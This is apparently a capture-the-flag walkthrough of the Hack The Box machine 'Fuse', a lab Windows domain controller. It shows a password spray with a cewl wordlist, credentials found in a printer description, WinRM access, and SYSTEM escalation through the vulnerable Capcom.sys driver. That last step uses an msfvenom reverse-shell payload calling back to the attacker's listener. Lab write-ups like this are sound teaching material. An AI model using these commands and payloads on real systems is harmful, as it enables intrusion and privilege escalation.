HTB: Fuse

Fuse was all about pulling information out of a printer admin page. I’ll collect usernames and use cewl to make a wordlist, which happens to find the password for a couple accounts. I’ll need to change the password on the account to use it, and then I can get RPC access, where I’ll find more creds in the comments. I can use those creds for WinRM access, where I’ll find myself with privileges to load a driver. I’ll use the popular Capcom.sys driver to load a payload that returns a shell as system. In Beyond Root, I’ll look at the scheduled tasks that are managing the users passwords and trying to uninstall drivers put in place by HTB players.
Box Info
Recon
nmap
nmap found twenty open TCP ports, looking like a Windows domain controller:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.193
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-14 14:49 EDT
Nmap scan report for 10.10.10.193
Host is up (0.048s latency).
Not shown: 65515 filtered ports
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49672/tcp open unknown
49690/tcp open unknown
49748/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.09 seconds
root@kali# nmap -sC -sV -p 53,80,88,135,139,445,464,593,636,3268,3269,5985 -oA scans/tcp-scripts 10.10.10.193
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-14 14:53 EDT
Nmap scan report for 10.10.10.193
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html).
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-14 19:10:59Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: FABRICORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: fabricorp.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/14%Time=5EE67237%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: FUSE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h37m20s, deviation: 4h02m30s, median: 17m20s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Fuse
| NetBIOS computer name: FUSE\x00
| Domain name: fabricorp.local
| Forest name: fabricorp.local
| FQDN: Fuse.fabricorp.local
|_ System time: 2020-06-14T12:13:16-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-14T19:13:18
|_ start_date: 2020-06-13T20:04:52
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 273.83 seconds
The LDAP script identified a domain, fabricorp.local. The SMB script identified the OS as Windows Server 2016 Standard 14393, which matches with the IIS version of 10.
SMB / RPC - TCP 445
crackmapexec confirms the OS and domain:
root@kali# crackmapexec smb 10.10.10.193
CME 10.10.10.193:445 FUSE Windows 10.0 Build 14393 (name:FUSE) (domain:FABRICORP)
[*] KTHXBYE!
smbmap shows that null auth doesn’t allow access:
root@kali# smbmap -H 10.10.10.193
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.193...
[+] IP: 10.10.10.193:445 Name: 10.10.10.193
Disk Permissions Comment
---- ----------- -------
[!] Access Denied
root@kali# smbmap -H 10.10.10.193 -u null
[+] Finding open SMB ports....
[!] Authentication error on 10.10.10.193
[!] Authentication error on 10.10.10.193
I’m able to connect with rpcclient, but don’t have permissions to access anything:
root@kali# rpcclient -U '' -N 10.10.10.193
rpcclient $> enumdomusers
result was NT_STATUS_ACCESS_DENIED
Website - TCP 80
Site
Going to http://10.10.10.193 sends a 200 but it’s just a redirect to http://fuse.fabricorp.local/papercut/logs/html/index.htm:
HTTP/1.1 200 OK
Content-Type: text/html
Last-Modified: Sat, 30 May 2020 00:01:51 GMT
Accept-Ranges: bytes
ETag: "2c834e851536d61:0"
Server: Microsoft-IIS/10.0
Date: Sun, 14 Jun 2020 19:41:35 GMT
Connection: close
Content-Length: 103
<meta http-equiv="refresh" content="0; url=http://fuse.fabricorp.local/papercut/logs/html/index.htm" />
I’ll add both the domain and subdomain to my /etc/hosts file:
10.10.10.193 fuse.fabricorp.local fabricorp.local
Visiting fabricorp.local redirects to fuse.
The page is an instance of the PaperCut print logger:

In each of the detailed pages, there’s metadata about the print jobs. For example:

I’ll create a list of users:
pmerton
tlavel
sthompson
bhult
administrator
Directory Brute Force
I’ll run gobuster against the site, and include -x htm as the pages all seem to be htm:
root@kali# gobuster dir -u http://fuse.fabricorp.local -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -x htm -t 40
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://fuse.fabricorp.local
[+] Threads: 40
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: htm
[+] Timeout: 10s
===============================================================
2020/06/15 06:44:22 Starting gobuster
===============================================================
/index.htm (Status: 200)
===============================================================
2020/06/15 06:45:30 Finished
===============================================================
I also searched down in the known directory, but nothing there either:
root@kali# gobuster dir -u http://fuse.fabricorp.local/papercut/logs/html/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -x htm -t 40
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://fuse.fabricorp.local/papercut/logs/html/
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: htm
[+] Timeout: 10s
===============================================================
2020/06/15 08:25:24 Starting gobuster
===============================================================
/index.htm (Status: 200)
===============================================================
2020/06/15 08:28:37 Finished
===============================================================
LDAP - TCP 389
I’ll use ldapsearch to confirm the base domain of fabricorp.local with -s base namingcontexts:
root@kali# ldapsearch -h 10.10.10.193 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingContexts: DC=fabricorp,DC=local
namingContexts: CN=Configuration,DC=fabricorp,DC=local
namingContexts: CN=Schema,CN=Configuration,DC=fabricorp,DC=local
namingContexts: DC=DomainDnsZones,DC=fabricorp,DC=local
namingContexts: DC=ForestDnsZones,DC=fabricorp,DC=local
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
Looks like I need creds to get deeper:
root@kali# ldapsearch -h 10.10.10.193 -x -b "DC=fabricorp,DC=local"
# extended LDIF
#
# LDAPv3
# base <DC=fabricorp,DC=local> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# search result
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A6C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v3839
# numResponses: 1
Shell as svc-print
Spray for Password
At this point, I don’t have a lot of options without credentials. I do have a handful of user names from the these printer logs. The logs are also potentially a good source of target specific words that might be used as a password. I’ll use them to build a wordlist and try to spray that against SMB to see if I can get anything.
Build Wordlist
I’ll create a wordlist from the webpage using cewl. The --with-numbers flag is a good one to use, especially here:
root@kali# cewl http://fuse.fabricorp.local/papercut/logs/html/index.htm --with-numbers > wordlist
Because I didn’t specify a --depth, it will go two links away from the root page, which should be enough to get everything I want.
Brute
Now I’ll check it against the server. Normally I would use crackmapexec. When I originally solved, I was traveling and my laptop had an old VM on which crackmapexec was breaking, and rather than spend time fixing it, I decided I’d rebuild later. In the mean time, I used hydra, and it found two matches:
root@kali# hydra -L users -P wordlist 10.10.10.193 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-15 10:22:33
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 765 login tries (l:5/p:153), ~765 tries per task
[DATA] attacking smb://10.10.10.193:445/
[445][smb] host: 10.10.10.193 login: tlavel password: Fabricorp01
[445][smb] host: 10.10.10.193 login: bhult password: Fabricorp01
[STATUS] 738.00 tries/min, 738 tries in 00:01h, 27 to do in 00:01h, 1 active
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-15 10:23:36
It’s a bit weird that it found success for two different users with the same password. My guess is that that is to help with gameplay, especially on free HTB servers in the steps that come next.
Login Failures
Now I try to check for shares with smbmap, but it fails:
root@kali# smbmap -u tlavel -p Fabricorp01 -H 10.10.10.193
[+] Finding open SMB ports....
[!] Authentication error on 10.10.10.193
[!] Authentication error on 10.10.10.193
root@kali# smbmap -u bhult -p Fabricorp01 -H 10.10.10.193
[+] Finding open SMB ports....
[!] Authentication error on 10.10.10.193
[!] Authentication error on 10.10.10.193
Better error messages came back from smbclient. When I enter a bad password:
root@kali# smbclient -U bhult -L \\\\10.10.10.193
Enter WORKGROUP\bhult's password:
session setup failed: NT_STATUS_LOGON_FAILURE
But when I enter the password that hydra found:
root@kali# smbclient -U bhult -L \\\\10.10.10.193
Enter WORKGROUP\bhult's password:
session setup failed: NT_STATUS_PASSWORD_MUST_CHANGE
Change Password
It looks like I have valid creds, but the machine is set to require a password change. To make this change, I can use smbpasswd from Kali. I’ll run it with -r [ip], give it the old password, then a new one. If I pick a pass that doesn’t meet the password policy, I’ll see an error like:
machine 10.10.10.193 rejected the password change: Error was : When trying to update a password, this status indicates that some password update rule has been violated. For example, the password might not meet length criteria..
When I change it to 0xdf!!!!, it works:
root@kali# smbpasswd -r 10.10.10.193 bhult
Old SMB password:
New SMB password:
Retype new SMB password:
Password changed for user bhult on 10.10.10.193.
Enumeration
Automation
Now I want to enumerate as bhult, but it turns out that the password resets to the default with the required change flag every minute, so I’ll need to work fast. I’ll write a one-liner that will check the current password, and if it fails, get a new password and change it. Then I can run commands using $pass as the password.
My one-liner is:
if echo "$pass" | smbclient -L //10.10.10.193 -U bhult 2>/dev/null >/dev/null; then echo "Password $pass still good"; else pass=$(date +%s | md5sum | base64 | head -c7; echo .); (echo 'Fabricorp01'; echo "$pass"; echo "$pass";) | smbpasswd -r 10.10.10.193 -s bhult; echo "password reset to $pass"; fi; [command here]
With some white-space added:
if echo "$pass" | smbclient -L //10.10.10.193 -U bhult 2>/dev/null >/dev/null; then
echo "Password $pass still good";
else
pass=$(date +%s | md5sum | base64 | head -c7; echo .);
(echo 'Fabricorp01'; echo "$pass"; echo "$pass";) |
smbpasswd -r 10.10.10.193 -s bhult;
echo "password reset to $pass";
fi;
[command here]
It first tries to list shares on 10.10.10.193 using smbclient, with all the output going to /dev/nul. If that’s successful, then the password is still good. Otherwise, it creates a new password, and then changes us using smbpasswd. So now I can just up arrow to get this line, and add whatever command I want to run to the end.
SMB
The first thing I need to do is list the shares now accessible via bhult. I’m using the one-liner above, but for the sake of this post, I’ll just show just the command run:
root@kali# [pass check] smbmap -H 10.10.10.193 -u bhult -p "$pass"
Password changed for user bhult on 10.10.10.193.
password reset to YTQwMTd.
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.193...
[+] IP: 10.10.10.193:445 Name: fuse.fabricorp.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
HP-MFT01 NO ACCESS HP-MFT01
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
I’ll connect to the print$ share and see what’s there. Unfortunately, there’s not much of use. There’s a bunch of libraries (.dll), and there printer driver and config information.
RPC
With nothing interesting on SMB, I switched to RPC. I’ll connect using the one-liner:
root@kali# [pass check] rpcclient -U bhult%${pass} 10.10.10.193
Password changed for user bhult on 10.10.10.193.
password reset to OGY4NzY.
rpcclient $>
I can get a list of users and some basic details using querydispinfo:
rpcclient $> querydispinfo
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x109c RID: 0x1db2 acb: 0x00000210 Account: astein Name: (null) Desc: (null)
index: 0x1099 RID: 0x1bbd acb: 0x00020010 Account: bhult Name: (null) Desc: (null)
index: 0x1092 RID: 0x451 acb: 0x00020010 Account: bnielson Name: (null) Desc: (null)
index: 0x109a RID: 0x1bbe acb: 0x00000211 Account: dandrews Name: (null) Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x109d RID: 0x1db3 acb: 0x00000210 Account: dmuir Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x109b RID: 0x1db1 acb: 0x00000210 Account: mberbatov Name: (null) Desc: (null)
index: 0x1096 RID: 0x643 acb: 0x00000210 Account: pmerton Name: (null) Desc: (null)
index: 0x1094 RID: 0x641 acb: 0x00000210 Account: sthompson Name: (null) Desc: (null)
index: 0x1091 RID: 0x450 acb: 0x00000210 Account: svc-print Name: (null) Desc: (null)
index: 0x1098 RID: 0x645 acb: 0x00000210 Account: svc-scan Name: (null) Desc: (null)
index: 0x1095 RID: 0x642 acb: 0x00020010 Account: tlavel Name: (null) Desc: (null)
I updated my list of users with this list.
Given the theme of the box, I’ll also enumerate printers:
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
There’s a share there and a password.
Find user
On first reading, I figured that the user for the share might be scan2docs, but that doesn’t work:
root@kali# smbmap -H 10.10.10.193 -u scan2docs -p '$fab@s3Rv1ce$1'
[+] Finding open SMB ports....
[!] Authentication error on 10.10.10.193
[!] Authentication error on 10.10.10.193
At this point, I want to see what other users might use this password. crackmapexec will do the trick:
root@kali# crackmapexec smb 10.10.10.193 -u users -p '$fab@s3Rv1ce$1' --continue-on-success
SMB 10.10.10.193 445 FUSE Windows Server 2016 Standard 14393 x64 (name:FUSE) (domain:fabricorp.local) (signing:True) (SMBv1:True)
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bhult:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\administrator:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\Guest:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [+] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\astein:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
SMB 10.10.10.193 445 FUSE [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1 STATUS_LOGON_FAILURE
Both svc-print and svc-scan use that password. Unfortunately, it these creds didn’t provide anything additional over SMB:
root@kali# smbmap -H 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'
[+] IP: 10.10.10.193:445 Name: fuse.fabricorp.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
HP-MFT01 NO ACCESS HP-MFT01
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
print$ READ ONLY Printer Drivers
SYSVOL READ ONLY Logon server share
Shell
I spent a while trying to enumerate shares with these new users and not finding much. Eventually I tried WinRM, and it turns out that svc-print can PowerShell remote:
root@kali# crackmapexec winrm 10.10.10.193 -u users -p '$fab@s3Rv1ce$1' --continue-on-success
WINRM 10.10.10.193 5985 FUSE Windows 10.0 Build 14393 (name:FUSE) (domain:fabricorp.local)
WINRM 10.10.10.193 5985 FUSE http://10.10.10.193:5985/wsman
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\pmerton:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\bhult:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\administrator:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\Guest:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\krbtgt:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\DefaultAccount:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [+] fabricorp.local\svc-print:$fab@s3Rv1ce$1 (Pwn3d!)
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\bnielson:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\sthompson:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\tlavel:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\svc-scan:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\dandrews:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\mberbatov:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\astein:$fab@s3Rv1ce$1
WINRM 10.10.10.193 5985 FUSE [-] fabricorp.local\dmuir:$fab@s3Rv1ce$1
Evil-WinRM will provide a shell:
root@kali# evil-winrm -i 10.10.10.193 -u svc-print -p '$fab@s3Rv1ce$1'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-print\Documents>
And user.txt:
*Evil-WinRM* PS C:\Users\svc-print\desktop> cat user.txt
f399776d************************
Priv: svc-print –> SYSTEM
Enumeration
When I look at svc-print’s privileges, there’s an interesting one, SeLoadDriverPrivilege:
*Evil-WinRM* PS C:\programdata> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
Strategy
Googling about SeLoadDriverPrivilege leads to this post from TarLogic. If I can load a driver, I can load a vulnerable driver, and then exploit it. They use the vulnerable Capcom driver as an example. I’ll grab a copy of this vulnerable driver from GitHub.
I’ll need to compile a couple .exe files to pull off this attack. I’ll do that in a Windows VM. I made some attempts to compile one of them in Kali using mingw-64, but it led to errors. It’s typically better to compile Windows executables in Windows where possible.
Load Vulnerable Driver
Build Tool
To load the vulnerable capcom.sys, I’ll use this tool from Tarlogic Security. It’s really just a single C++ file, so I’ll download it start a new Project in Visual Studio. At the window, I’ll choose a C++ Console App:

In the next window, I’ll name it EoPLoadDriver (though I can name it whatever I want):

Now I have a “HelloWorld” project:

I’ll replace all the code in EoPLoadDriver.cpp with the code from GitHub, and save it. For some reason, it doesn’t like the include "stdafx.h". This is some kind of Visual Studio artifact, and it can be removed.
Now I’ll set the project to “Release” and “x64”:

Then I’ll select Build –> Build Solution, and the output at the bottom shows it works:

I’ll copy EoPLoadDriver.exe back to my Kali host.
Execute
I’ll upload the driver and the loader to Fuse:
*Evil-WinRM* PS C:\programdata> upload Capcom.sys
Info: Uploading Capcom.sys to C:\programdata\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> upload EoPLoadDriver.exe
Info: Uploading EoPLoadDriver.exe to C:\programdata\EoPLoadDriver.exe
Data: 20480 bytes of 20480 bytes copied
Info: Upload successful!
Run it just like in the blog post:
*Evil-WinRM* PS C:\programdata> .\eoploaddriver.exe System\CurrentControlSet\dfserv C:\ProgramData\Capcom.sys
[+] Enabling SeLoadDriverPrivilege
[+] SeLoadDriverPrivilege Enabled
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\System\CurrentControlSet\dfserv
NTSTATUS: 00000000, WinError: 0
I don’t have permissions to see that the driver is running, but given the tool output, it seems good. If it returns anything other than NTSTATUS: 00000000, that’s an error. When I initially tried compiling this with mingw-64, I was getting 0xC000003B, which is STATUS_OBJECT_PATH_SYNTAX_BAD - Something in the path forming was breaking. I think 0xc0000034 (which is STATUS_OBJECT_NAME_NOT_FOUND) is thrown when the driver is already loaded (please let me know if this isn’t right).
Driver Exploit
Load Project
I’ll start with this project from tandasat that exploits the vulnerable Capcom.sys. This is a full on Visual Studio project, so I’m going to do this from Windows. I’ll first download the zip from GitHub to my Windows VM. After unzipping, there’s an .sln Visual Studio project file:

Double clicking that opened it in VS. First, build the solution to make sure there aren’t any error before I start messing with things. I’ll set the dropdowns to Release and x64, and then go to Build –> Build Solution. It works:

Modify Code
The README.md shows that this exploit will pop open another cmd.exe window. That’s not useful for me. I found the point in the code where this happens:
// Launches a command shell process
static bool LaunchShell()
{
TCHAR CommandLine[] = TEXT("C:\\Windows\\system32\\cmd.exe");
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
{
return false;
}
CloseHandle(ProcessInfo.hThread);
CloseHandle(ProcessInfo.hProcess);
return true;
}
I’ll change the CommandLine string to:
TCHAR CommandLine[] = TEXT("C:\\ProgramData\\0xdf.exe");
Now I can just drop a payload at C:\programdata\0xdf.exe and it will be run as SYSTEM.
Generate Payload
I could compile my own payload since I’ve already got Visual Studio open, but I’ll opt for a simple msfvenom payload. I’ll use windows/x64/shell_reverse_tcp to get a reverse shell I can handle with nc:
root@kali# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.14 LPORT=443 -f exe -o rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rev.exe
Execute
Now I’ll upload the two executables:
*Evil-WinRM* PS C:\programdata> upload rev.exe 0xdf.exe
Info: Uploading rev.exe to C:\programdata\0xdf.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> upload ExploitCapcom.exe
Info: Uploading ExploitCapcom.exe to C:\programdata\ExploitCapcom.exe
Data: 363860 bytes of 363860 bytes copied
Info: Upload successful!
To run it, I just need to run the ExploitCapcom.exe binary with my nc listener waiting:
*Evil-WinRM* PS C:\programdata> .\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000080
[*] Shellcode was placed at 000001D1FD540008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
If it fails right away at CreateFile, this means the driver is not loaded:
*Evil-WinRM* PS C:\programdata> .\ExploitCapcom.exe
[*] Capcom.sys exploit
[-] CreateFile failed
It is trying to open a handle to the IOCTL device the driver exposes, and failing.
Assuming it does work, I’ll get a shell on my listener:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.193.
Ncat: Connection from 10.10.10.193:49827.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\programdata>whoami
nt authority\system
From here I can grab root.txt:
C:\Users\Administrator\Desktop>type root.txt
04805bdc************************
Beyond Root - Automation
I took a look at the automation on the box by looking at the scheduled tasks:
PS C:\programdata> get-scheduledtask
get-scheduledtask
TaskPath TaskName
-------- --------
\ Revert Password and Expiry
\ Revert2
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.30319
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.3031...
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.3031...
\Microsoft\Windows\.NET Framework\ .NET Framework NGEN v4.0.3031...
...[snip]...
The top two seem interesting.
The first one shows the PowerShell commands for the password resets for three users (I must have missed one):
PS C:\programdata> (get-scheduledtask -taskname "Revert Password and Expiry").actions | fl execute, arguments
(get-scheduledtask -taskname "Revert Password and Expiry").actions | fl execute, arguments
execute : powershell.exe
arguments : -c Set-ADAccountPassword -Identity bnielson -Reset -NewPassword
(ConvertTo-SecureString -AsPlainText "Fabricorp01" -Force);
Get-ADUser -Identity bnielson | Set-ADUser
-ChangePasswordAtLogon:$true; Set-ADAccountPassword -Identity
tlavel -Reset -NewPassword (ConvertTo-SecureString -AsPlainText
"Fabricorp01" -Force); Get-ADUser -Identity tlavel | Set-ADUser
-ChangePasswordAtLogon:$true; Set-ADAccountPassword -Identity
bhult -Reset -NewPassword (ConvertTo-SecureString -AsPlainText
"Fabricorp01" -Force); Get-ADUser -Identity bhult | Set-ADUser
-ChangePasswordAtLogon:$true;
For each user, it runs:
Set-ADAccountPassword -Identity bnielson -Reset -NewPassword (ConvertTo-SecureString -AsPlainText "Fabricorp01" -Force);
Get-ADUser -Identity bnielson | Set-ADUser -ChangePasswordAtLogon:$true;
These two commands reset the password to the known password, and then set the password change flag.
The second task just runs a .ps1 script.
PS C:\programdata> (get-scheduledtask -taskname "Revert2").actions | fl execute, arguments
(get-scheduledtask -taskname "Revert2").actions | fl execute, arguments
execute : powershell.exe
arguments : -ep bypass C:\ProgramData\Microsoft\revert.ps1
The script is running as svc-print, and it runs this unload_driver.exe:
PS C:\programdata> cat C:\ProgramData\Microsoft\revert.ps1
$password = ConvertTo-SecureString -String '$fab@s3Rv1ce$1' -AsPlainText -Force
$credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList ("FABRICORP\svc-print", $password);
Start-Process C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Argument "Import-Module C:\ProgramData\Microsoft\Set-LHSTokenPrivilege.ps1; C:\ProgramData\Microsoft\unload_driver.exe; Remove-Item -Path HKCU:\System\CurrentControlSet\* -Recurse" -Credential $credential
I pulled the binary back to take a look at it. strings gives some hint as to what it’s doing:
root@kali# strings -n 12 -el unload_driver.exe
GetTokenInformation failed, error: %d
The owner SID is invalid.
[+] Error while getting user SID
\Registry\User\
\System\CurrentControlSet\CAPCOM
unload_driver_test.cpp
unload_driver_test.cpp
unload_driver_test.cpp
unload_driver_test.cpp
Enabled by default
Used for access
SeLoadDriverPrivilege
